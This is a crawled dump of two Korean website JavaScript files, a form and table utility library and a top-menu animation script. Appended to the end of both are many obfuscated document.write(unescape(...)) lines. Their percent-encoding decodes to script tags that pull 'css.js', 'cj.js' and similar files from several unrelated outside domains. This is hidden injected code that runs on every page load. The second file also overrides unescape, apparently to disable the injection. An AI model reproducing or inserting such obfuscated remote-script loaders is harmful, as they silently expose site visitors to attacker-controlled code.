		document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";"
		}
// TABLE
		function _addTable(table , copyidx ) {
			if ( copyidx == null ) copyidx = 0 ;
			otbl = document.all[table];
			orow = otbl.insertRow();
			obase = otbl.rows[copyidx];
			for (var i=0; i < obase.cells.length; i++) {
				ocell = orow.insertCell();
				ocell.innerHTML = obase.cells[i].innerHTML;
				ocell.height = obase.cells[i].height ;
				ocell.className = obase.cells[i].className ;
				for (var j=0; j < ocell.children.length; j++) {
					ocld = ocell.children[j];
					if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
						switch ( ocld.type.toUpperCase() ) {
							case 'TEXT' : ocld.value = ''; break;
							case 'HIDDEN' : ocld.value = ''; break;
							case 'CHECKBOX' : ocld.checked = false; break;
						}
					}
				}
			}
		}
		function _deleteTable(table, row , maxrow) {
			otbl = document.all[table];
			if (row == null || typeof row == 'undefined' ) row = parseInt(otbl.rows.length,10) - 1;
			if (maxrow == null || typeof maxrow == 'undefined') maxrow = 1;
			if (otbl.rows.length == maxrow) return;
			if ( typeof row == 'object' ) {
				for (var i=0; i < otbl.rows.length; i++) {
					if (otbl.rows[i] == row) {
						otbl.deleteRow(i);
						break;
					}
				}
			} else {
				otbl.deleteRow(row);
			}
		}

		function copy_table_default_value_blank(tbl_name) {
			x = document.getElementById(tbl_name) ;

			row_len = x.rows.length ;
			otbl = document.createElement('TABLE') ; x.parentElement.appendChild(otbl);
			//cnt = preg_match_all('@([^\s<]+)\s*=\s*([\'"])(.*?)(?<!\x5c)\2@', x , $matches);

			otbl.borderColor = x.borderColor ;
			otbl.cellSpacing = x.cellSpacing ;
			otbl.cellPadding = x.cellPadding ;
			otbl.rules = x.rules ;
			otbl.width = x.width ;
			otbl.border = x.border ;
			otbl.frame = x.frame ;
			obody = document.createElement("TBODY") ; otbl.appendChild(obody);
			for ( var i = 0 ; i < row_len ; i++ ) {
				orow = document.createElement("TR") ; obody.appendChild(orow);
				cell_len = x.rows[i].cells.length ;
				for ( var j = 0 ; j < cell_len ; j++ ) {
					ocell = document.createElement("TD") ; orow.appendChild(ocell);
					ocell.align = x.rows[i].cells[j].align ;
					ocell.width = x.rows[i].cells[j].width ;
					ocell.height = x.rows[i].cells[j].height ;
					ocell.bgColor = x.rows[i].cells[j].bgColor ;
					ocell.rowSpan = x.rows[i].cells[j].rowSpan ;
					ocell.colSpan = x.rows[i].cells[j].colSpan ;
					ocell.className = x.rows[i].cells[j].className ;
					ocell.innerHTML = x.rows[i].cells[j].innerHTML ;
					children_len = ocell.children.length ;
					for ( var k = 0 ; k < children_len ; k++ ) {
						ocld = ocell.children[k];
						if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
							switch ( ocld.type.toUpperCase() ) {
								case 'TEXT' : ocld.value = ''; break;
								case 'SELECT-ON' : ocld.selectedIndex = 0 ; break ;
								case 'HIDDEN' : ocld.value = ''; break;
								case 'CHECKBOX' : ocld.checked = false; break;
							}
						}
					}
				}
			}
		}

// FILE UPLOAD
		function adduploadfile(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'파일업로드','width=300, height=200');
		}
		function adduploadimage(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload_image.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'이미지업로드','width=300, height=200');
		}
		function addselectoption( opttext, optvalue ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  theslt.options[theslt.length] = new Option(opttext, optvalue );
		}
		function deluploadfile(cidx , target_name) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  if (theslt.selectedIndex == -1 || theslt.selectedIndex == 0) return;
		  idx = theslt.options[theslt.selectedIndex].value;
		  if (idx == null || idx == undefined || idx < 1) return;
		  poppage('/inc/file/remove.php?code=' + cidx + '&num=' + idx + '&tn=' + target_name ,'파일삭제');
		}
		function delselectoption( opttext, optvalue ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			  if (theslt.options[i].value == optvalue && theslt.options[i].text == opttext) theslt.options[i] = null;
		}
		function limitselectcount( idx, tgt ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			theslt.options[i].selected = false;
		  theslt.options[idx].selected = true;
		}
// TIME
		function _timepiece(ospan, dtype) {
			if (dtype == null) dtype = " %Y-%m-%d %H:%i:%s ";
			ndate = new Date;
			tmp = '';
			tmp = _replace('%Y', ndate.getYear(), dtype);
			tmp = _replace('%m', (parseInt(ndate.getMonth(),10)+1), tmp);
			tmp = _replace('%d', ndate.getDate(), tmp);
			tmp = _replace('%H', ndate.getHours(), tmp);
			tmp = _replace('%i', ndate.getMinutes(), tmp);
			tmp = _replace('%s', ndate.getSeconds(), tmp);

			document.all[ospan].innerHTML = tmp;
			setTimeout ("_timepiece('" + ospan +"','" + dtype + "')",1000);
		}

		function _countdown() {
			tm_f_d = document.getElementsByName('tm_countdown_f_d') ;
			tm_f_h = document.getElementsByName('tm_countdown_f_h') ;
			tm_f_m = document.getElementsByName('tm_countdown_f_m') ;
			tm_f_s = document.getElementsByName('tm_countdown_f_s') ;
			tm_l_d = document.getElementsByName('tm_countdown_l_d') ;
			tm_l_h = document.getElementsByName('tm_countdown_l_h') ;
			tm_l_m = document.getElementsByName('tm_countdown_l_m') ;
			tm_l_s = document.getElementsByName('tm_countdown_l_s') ;

			if ( tm_l_s == null ) return ;
			else if ( tm_l_s.length == null ) return ;
			else
			{
				for ( var i = 0 ; i < tm_l_s.length; i++ )
				{
					// 기존의 시간
					total_times = (parseInt(tm_f_d[i].opt_count ,10) * 10 * 86400) + (parseInt(tm_l_d[i].opt_count ,10) * 86400) ;
					total_times+= (parseInt(tm_f_h[i].opt_count ,10) * 10 * 3600) + (parseInt(tm_l_h[i].opt_count ,10) * 3600) ;
					total_times+= (parseInt(tm_f_m[i].opt_count ,10) * 10 * 60) + (parseInt(tm_l_m[i].opt_count ,10) * 60) ;
					total_times+= (parseInt(tm_f_s[i].opt_count ,10) * 10) + (parseInt(tm_l_s[i].opt_count ,10)) ;
					// 현재 시간.... ㅇㅁㅇ.... 1초마다니까.. -1 을 해주면 될 듯... =_=;;;
					total_times-- ;
					// 시간을 나눕니다.
					tm_d = parseInt(total_times/86400,10) ; total_times = total_times%86400 ;
					tm_h = parseInt(total_times/3600,10) ; total_times = total_times%3600 ;
					tm_m = parseInt(total_times/60,10) ; total_times = total_times%60 ;
					tm_s = total_times ;
					if ( tm_d < 0 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_0.gif' ; tm_l_d[i].opt_count = 0 ; }
					else if ( tm_d < 10 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_' + tm_d + '.gif' ; tm_l_d[i].opt_count = tm_d ; }
					else { tm_f_d[i].src = '/img/tn_' + parseInt(tm_d/10,10) + '.gif' ; tm_f_d[i].opt_count = parseInt(tm_d/10,10) ; tm_l_d[i].src = '/img/tn_' + parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) + '.gif' ; tm_l_d[i].opt_count = parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) ; }
					if ( tm_h < 0 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_0.gif' ; tm_l_h[i].opt_count = 0 ; }
					else if ( tm_h < 10 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_' + tm_h + '.gif' ; tm_l_h[i].opt_count = tm_h ; }
					else { tm_f_h[i].src = '/img/tn_' + parseInt(tm_h/10,10) + '.gif' ; tm_f_h[i].opt_count = parseInt(tm_h/10,10) ; tm_l_h[i].src = '/img/tn_' + parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) + '.gif' ; tm_l_h[i].opt_count = parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) ; }
					if ( tm_m < 0 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_0.gif' ; tm_l_m[i].opt_count = 0 ; }
					else if ( tm_m < 10 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_' + tm_m + '.gif' ; tm_l_m[i].opt_count = tm_m ; }
					else { tm_f_m[i].src = '/img/tn_' + parseInt(tm_m/10,10) + '.gif' ; tm_f_m[i].opt_count = parseInt(tm_m/10,10) ; tm_l_m[i].src = '/img/tn_' + parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) + '.gif' ; tm_l_m[i].opt_count = parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) ; }
					if ( tm_s < 0 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_0.gif' ; tm_l_s[i].opt_count = 0 ; }
					else if ( tm_s < 10 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_' + tm_s + '.gif' ; tm_l_s[i].opt_count = tm_s ; }
					else { tm_f_s[i].src = '/img/tn_' + parseInt(tm_s/10,10) + '.gif' ; tm_f_s[i].opt_count = parseInt(tm_s/10,10) ; tm_l_s[i].src = '/img/tn_' + parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) + '.gif' ; tm_l_s[i].opt_count = parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) ; }
				}
			}

			setTimeout ("_countdown()",1000);			// 1초에 한번 이미지 변경합니다.
		}
// ONCLICK EVENT( OR ONCHANGE )

			function _change_checked(x , form , targetname) { // x는 전체선택
				k =form.elements[targetname];
				if (k == undefined) return;
				len = k.length;
				if (len == undefined) {
					if (x.checked) k.checked = true;
					else k.checked = false;
				} else {
					if (x.checked) for (var i=0; i < len; i++) k[i].checked = true;
					else for (var i=0; i < len; i++) k[i].checked = false;
				}
			}
			function _chkCheckbox(form , targetname , move_code , msg1 , msg2 ) {
				if ( msg1 == null ) msg1 = ' 요청하신 작업을 수행합니다. ' ;
				if ( msg2 == null ) msg2 = ' 게시물이 선택되지 않았습니다. ' ;
				target = form ;
				if ( target == undefined ) return ;
				target = target.elements[targetname] ;
				if ( target == undefined ) return ;
				len = target.length ;
				c = 0 ;
				if ( len == undefined) { if ( target.checked) c = 1 ; }
				else { for(var i=0; i < len; i++) { if (target[i].checked) c++; } }
				if ( c > 0) { if ( confirm(msg1)) { form.mode.value = move_code ; form.submit() ; }  }
				else { alert(msg2); }
			}
			function changeParentsColors(target, original, changed) {
				pprt = target.parentElement; // td
				ptop = pprt.parentElement;  // tr
				cellLen = ptop.cells.length;

				for (var i=0; i < cellLen; i++) {
					if (ptop.cells[i].className == original) ptop.cells[i].className = changed;
					else ptop.cells[i].className = original;
				}
			}
			function searchTodayInfo(url) {
				var tDate = new Date;
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				if (td < 10) td = '0' + td;
				url = url + "&bbox1=" + ty + "-" + tm + '-' + td;
				tDate.setTime(tDate.getTime() + (1 * 24 * 60 * 60 * 1000));
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				url = url + "&bbox2=" + ty + "-" + tm + '-' + td;
				location.href = url;
			}

			function swapMenu() {
				imgid = document.all(arguments[0].id);
				tbl = document.all(arguments[1]);
				if (arguments[2] == null) arguments[2] = '';
				arguments[2] = arguments[2] + '.';
				if (arguments[3] == null) arguments[3] = '_r';
				arguments[3] = arguments[3] + '.';
				if (arguments[0].src.indexOf(arguments[3]) == -1) return;
				for (var i=0; i < imgid.length; i++) {
					if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
					if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
				}
			}

			function change_search_urlcode ( obj , code , rurl ) {
				var b_url , n_url , len , tnames = new Array , tvalues = new Array ;
				b_url = rurl.substring ( 0 , rurl.indexOf('?') ) ;
				n_url = rurl.substring ( rurl.indexOf('?')+1 ) ;
				n_url = n_url.split('&') ;
				len = n_url.length ;
				codetyp = code + 'typ' ;
				codebox = code + 'box' ;
				if ( len == null ) {
					if ( obj.value != '' ) {
						location.href = b_url + '?' + codetyp + '=' + obj.name + '&' + codebox + '=' + obj.value ;
					} else {
						location.href = b_url ;
					}
				}
				else {
					var tmp , n_url2 = new Array , idx ;
					for ( var i = 0 ; i < len ; i++ ) {
						tmp = n_url[i].split('=') ;
						if ( tmp[0] == codetyp ) {
							tnames = tmp[1].split(',');
						} else if ( tmp[0] == codebox ) {
							tvalues = tmp[1].split(',');
						} else {
							n_url2[n_url2.length] = n_url[i] ;
						}
					}
					len = tnames.length ;
					for ( var i = 0 ; i < len ; i++ ) {
						if ( tnames[i] == obj.name ) idx = i ;
					}
					if ( obj.value == '' ) { tnames.splice(idx,1); tvalues.splice(idx,1); }
					else if ( idx != null ) tvalues[idx] = obj.value ;
					else { tnames[len] = obj.name ; tvalues[len] = obj.value ; }

					if ( tvalues.length > 0 ) {
						location.href = b_url + '?' + n_url2.join('&') + '&' + codetyp + '=' + tnames.join(',') + '&' + codebox + '=' + tvalues.join(',') ;
					} else {
						location.href = b_url + '?' + n_url2.join('&')
					}
				}
			}

			function ShowToolTip( id , caller )
			{
				hideToolTip(id);
				var objTarget = document.getElementById(id);

				objTarget.style.top = (Region.getBottom(caller)) + "px";
				objTarget.style.left = (Region.getLeft(caller) - 5) + "px";
				objTarget.style.display = 'block';
			}

			function hideToolTip( id )
			{
				var objTarget = document.getElementById(id);
				objTarget.style.display = 'none' ;
			}

			var disabledBox = {
				dId:null ,
				obj:null ,
				objBg:'#E5E5E5',
				obj2:null ,
				init: function() {
					// pop
					var obj2 = document.createElement('DIV') ;
					document.body.appendChild(obj2);
					obj2.style.display = 'none' ;
					this.obj2 = obj2 ;
					// bg
					var obj = document.createElement('DIV');
					document.body.appendChild(obj);
					obj.style.display = 'none' ;
					this.obj = obj ;
				} ,
				show: function() {
					this.init();
					_truebody = (document.compatMode && document.compatMode!="BackCompat")? document.documentElement: document.body;
					var _height = _truebody.scrollHeight;
					var _width = _truebody.scrollWidth;
					_height = _height > _truebody.offsetHeight ? _height :_truebody.offsetHeight;
					_width = _width > _truebody.offsetWidth ? _width :_truebody.offsetWidth;

					this.obj2.style.top = _height/2 - 90 ;
					this.obj2.style.left = _width/2 - 145 ;
					try { this.obj2.style.filter = 'alpha(opacity=100)' ; } catch(e) {}
					this.obj2.style.position = 'absolute' ;
					this.obj2.style.zIndex = 20000;

					this.obj.style.position = 'absolute' ;
					this.obj.style.left = 0;
					this.obj.style.top = 0
					this.obj.style.backgroundColor = this.objBg;
					this.obj.style.zIndex = 2000;
					try {this.obj.style.opacity = 0.8;} catch(e) {}
					try {this.obj.style.MozOpacity = 0.8;} catch(e) {}
					try {this.obj.style.filter = 'alpha(opacity=80)';} catch(e) {}
					try {this.obj.style.KhtmlOpacity = 0.8;} catch(e) {}
					this.obj.style.height = _height + 'px';
					this.obj.style.width = _width + 'px';
					this.obj.style.display = 'block';
					this.obj2.innerHTML = document.getElementById(this.dId).innerHTML ;
					this.obj2.style.display = '' ;
				} ,
				hide: function() {
					this.obj.style.display = 'none' ;
					this.obj2.style.display = 'none' ;
				}
			}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/ui.js
body_size: 9698
content:
// ---------------------------------------------------------------------------------
//
// TopMenu Script v1.0
// by webdi21@gmail.com - http://cleanup.tistory.com
// 2007.07.03
// 
// Licensed under the Creative Commons Attribution-ShareAlike 2.0 Korea - http://creativecommons.org/licenses/by-sa/2.0/kr/
//
// ---------------------------------------------------------------------------------

function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;


function TopMenuScroll() {
	this.GoodsSetTime = null;
}

TopMenuScroll.prototype.GoodsSetting = function(val) {
	this.TopMenuLocation = new Array();
	this.TopMenuDepth2Location = new Array();
	this.TopMenuWrap = document.getElementById(this.DivName);
	this.TopMenuList = this.TopMenuWrap.getElementsByTagName("dl")[0].getElementsByTagName("dt");
	this.TopMenuList1 = this.TopMenuWrap.getElementsByTagName("dl")[0].getElementsByTagName("dd");
	this.TopMenuTotal = this.TopMenuList.length;
	
	this.IEOpacityArray = new Array();
	this.FFOpacityArray = new Array();
	
	for ( var i=0; i<this.TopMenuTotal; i++ ) {
		this.TopMenuLocation[i] = -this.MovieHeight;
		this.TopMenuDepth2Location[i] = this.topMenuDepthStart;

		this.TopMenuListLink = this.TopMenuList.item(i).getElementsByTagName("a")[0];
		this.TopMenuListLink.style.backgroundPosition = "left " + this.TopMenuLocation[i] + "px";
		this.TopMenuListLink.Num = i;
		this.TopMenuListLink.onmouseover = function() {
			eval( "clearTimeout(" + TScroll.GoodsSetTime + ")");
			eval( TScroll.ScrollName + ".TopMenuMove(" + this.Num + ")");
		}
		
		this.TopMenuListLink.onfocus = function() {
			eval( "clearTimeout(" + TScroll.GoodsSetTime + ")");
			eval( TScroll.ScrollName + ".TopMenuMove(" + this.Num + ")");
		}
		
		if ( this.TopMenuList1.item(i) != undefined ) {
			if ( navigator.appName.indexOf("Explorer") != -1 ) {
				this.TopMenuList1.item(i).style.filter="Alpha(opacity=0)";
				this.IEOpacityArray[i] = - this.IEOpacity;
			} else {
				this.TopMenuList1.item(i).style.opacity=0;
				this.FFOpacityArray[i] = - this.FFOpacity;
			}
		}
	}
	if ( val != undefined && val >= 0 && val < this.TopMenuTotal) {
		this.TopMenuMove(val);
	}
}

TopMenuScroll.prototype.TopMenuMove = function(val) {
	this.TopMenuDepth1(val);
	this.TopMenuDepth2(val);
}

TopMenuScroll.prototype.TopMenuDepth1 = function(val,val2) {
	for ( var i=0; i<this.TopMenuTotal; i++ ) {
		this.TopMenuListLink = this.TopMenuList.item(i).getElementsByTagName("a")[0];
		if ( i == val ) {
			if ( this.TopMenuLocation[i] != 1 ) {
				this.TopMenuStop = 1;
				this.TopMenuLocation[i] = this.TopMenuLocation[i] + this.Speed;
				this.TopMenuListLink.style.backgroundPosition = "left " + this.TopMenuLocation[i] + "px";
			} else {
				this.TopMenuStop = 0;
			}
		} else {
			if ( this.TopMenuLocation[i] != -this.MovieHeight ) {
				this.TopMenuLocation[i] = this.TopMenuLocation[i] - this.Speed;
				this.TopMenuListLink.style.backgroundPosition = "left " + this.TopMenuLocation[i] + "px";
			}
		}
	}
	
	
	if ( this.TopMenuStop == 1 ) {
		this.GoodsSetTime = setTimeout( TScroll.ScrollName + ".TopMenuMove(" + val + ")",1);
		val2 += 1;
	}
}

TopMenuScroll.prototype.TopMenuDepth2 = function(val,val2) {
	for ( var i=0; i<this.TopMenuTotal; i++ ) {
		this.TopMenuListDepth2 = this.TopMenuWrap.getElementsByTagName("dl")[0].getElementsByTagName("dd")[i];
		if ( i == val ) {
			if ( this.TopMenuListDepth2 != undefined && this.TopMenuDepth2Location[i] >= this.topMenuDepthStart - ( this.topMenuDepthSpeed * this.topMenuDepthStep ) ) {
				this.TopMenuDepth2Location[i] = this.TopMenuDepth2Location[i] - this.topMenuDepthSpeed;
				this.TopMenuListDepth2.style.top = this.TopMenuDepth2Location[i] + 5 + "px";
				this.TopMenuListDepth2.style.zIndex = 900;
				if ( navigator.appName.indexOf("Explorer") != -1 ) {
					this.IEOpacityArray[i] = this.IEOpacityArray[i] + this.IEOpacity;
					this.TopMenuListDepth2.style.filter = "Alpha(opacity=" + this.IEOpacityArray[i] + ")";
				} else {
					this.FFOpacityArray[i] = this.FFOpacityArray[i] + this.FFOpacity;
					//this.TopMenuListDepth2.style.opacity = this.FFOpacityArray[i];
					this.TopMenuListDepth2.style.opacity = 1 ;
				}
			}
		} else {
			if ( this.TopMenuListDepth2 != undefined ) {
				if ( this.TopMenuDepth2Location[i] != this.topMenuDepthStart ) {
					this.TopMenuDepth2Location[i] = this.TopMenuDepth2Location[i] + this.topMenuDepthSpeed;
					this.TopMenuListDepth2.style.top = this.TopMenuDepth2Location[i] + "px";
					this.TopMenuListDepth2.style.zIndex = 1;
					if ( navigator.appName.indexOf("Explorer") != -1 ) {
						this.IEOpacityArray[i] = this.IEOpacityArray[i] - this.IEOpacity;
						this.TopMenuListDepth2.style.filter = "Alpha(opacity=" + this.IEOpacityArray[i] + ")";
					} else {
						this.FFOpacityArray[i] = this.FFOpacityArray[i] - this.FFOpacity;
						this.TopMenuListDepth2.style.opacity = this.FFOpacityArray[i];
					}
				}
			}
		}
	}
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
